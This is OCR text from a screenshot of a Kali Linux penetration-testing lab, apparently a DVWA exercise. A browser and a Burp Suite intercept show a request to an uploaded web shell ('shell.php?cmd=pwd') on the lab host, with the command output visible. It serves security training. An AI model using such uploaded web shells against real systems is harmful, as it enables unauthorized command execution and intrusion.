 File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 17:24
192.168.32.101/dvwa/hac
192.168.32.101/dvwa/hackable/uploads/shell.php?cmd=pwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Execute
/var/www/dvwa/hackable/uploads
Burp Suite Community Edition v2024.1.1.6 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://192.168.32.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=pwd HTTP/1.1
2 Host: 192.168.32.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=f3d424da6b7a980aeb13b5f76bfb7949
9 Upgrade-Insecure-Requests: 1
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Inspector
Notes
192.168.32.101
CTRL (DESTRA)